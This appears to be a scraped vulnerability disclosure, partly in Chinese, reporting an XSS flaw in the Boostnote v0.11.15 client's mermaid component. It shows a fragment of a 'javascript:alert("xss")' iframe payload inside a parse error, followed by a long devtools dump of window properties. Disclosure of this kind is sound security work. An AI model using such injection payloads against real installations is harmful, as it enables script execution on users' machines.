 CVE
添加标签...
Boostnote v0.11.15
name: fr4nk404
git: fr4nk404 (Frank) · GitHub
Boostnote客户端 v0.11.15 版本 引入 mermaid 组件未对 iframe 做过滤，存在XSS。
PoC:
mermaid diagram parse error: Parse error on line 2:
...rc='javascript:alert("xss")'>]
-----------------------^
Expecting 'SEMI', 'NEWLINE', 'SPACE', 'EOF', 'GRAPH', 'DIR', 'TAGEND', 'TAGSTART', 'UP', 'DOWN', 'subgraph', 'end', 'SQE', 'PE', '-)', 'DIAMOND_STOP', 'MINUS', '--', 'ARROW_PO
100%
Elements Console Sources Network Performance »
top Filter Default levels Group similar 4 hidden
onpointerover: null
onpointerup: null
onpopstate: null
onprogress: null
onratechange: null
onrejectionhandled: null
onreset: null
onresize: null
onscroll: null
onsearch: null
onseeked: null
onseeking: null
onselect: null
onstalled: null
onstorage: null
onsubmit: null
onsuspend: null
ontimeupdate: null
ontoggle: null
ontransitionend: null
onunhandledrejection: null
onunload: null
onvolumechange: null
onwaiting: null
onwebkitanimationend: null
onwebkitanimationiteration: null
onwebkitanimationstart: null
onwebkittransitionend: null
onwheel: null
open: ƒ open()
openDatabase: ƒ ()
opener: null
origin: "file://"
outerHeight: 1050
outerWidth: 1680
pageXOffset: 0
pageYOffset: 0
parent: global
AMA: {Util: {…}, Storage: ƒ, StorageKeys: {…}, Client: ƒ, Session: ƒ,
AWS: {util: {…}, VERSION: "2.247.1", Signers: {…}, Protocol: {…}, XML
Buffer: ƒ Buffer(arg, encodingOrOffset, length)
Chart: ƒ (item, config)
CodeMirror: ƒ CodeMirror$1(place, options)
Color: ƒ (obj)
Diagram: ƒ Diagram()
Mousetrap: ƒ Mousetrap(targetElement)
Raphael: ƒ ()
React: {Children: {…}, Component: ƒ, PureComponent: ƒ, createElement:
ReactDOM: {findDOMNode: ƒ, render: ƒ, unmountComponentAtNode: ƒ, vers
ReactRedux: {__esModule: true, Provider: ƒ, connect: ƒ}
Redux: {createStore: ƒ, combineReducers: ƒ, bindActionCreators: ƒ, ap
WebView: ƒ webview()
alert: ƒ alert()
applicationCache: ApplicationCache {status: 0, onchecking: null, oner
atob: ƒ atob()
blur: ƒ ()
btoa: ƒ btoa()
caches: CacheStorage {}
cancelAnimationFrame: ƒ cancelAnimationFrame()
cancelIdleCallback: ƒ cancelIdleCallback()
captureEvents: ƒ captureEvents()
clearImmediate: ƒ clearImmediate(immediate)